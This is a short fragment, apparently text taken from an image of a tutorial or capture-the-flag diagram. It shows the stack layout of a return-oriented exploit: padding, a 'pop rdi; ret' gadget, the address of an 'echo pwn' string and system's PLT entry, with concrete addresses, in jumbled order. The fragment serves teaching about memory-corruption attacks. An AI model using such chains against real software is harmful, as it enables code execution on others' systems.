 ...
Padding
AAAAAAAA
pop rdi
ret
Overflowed Return Address
0x55555555526b
Address of "echo pwn"
0x555555556028
rdi
0x555555555040
Address to continue execution from
0x5555555551ff
...
PLT of system